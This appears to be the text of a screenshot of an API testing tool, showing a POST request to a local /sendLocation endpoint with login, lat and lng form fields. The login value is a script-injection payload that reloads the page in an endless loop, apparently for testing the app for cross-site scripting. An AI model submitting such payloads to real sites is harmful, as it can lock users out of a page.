 POST http://localhost:3000/sendLocation Params Send Save
form-data x-www-form-urlencoded raw binary
Key Value Description Bulk Edit
login <script>while(1){location.reload(true)}
</script>
lat 12
lng 12
New key Value Description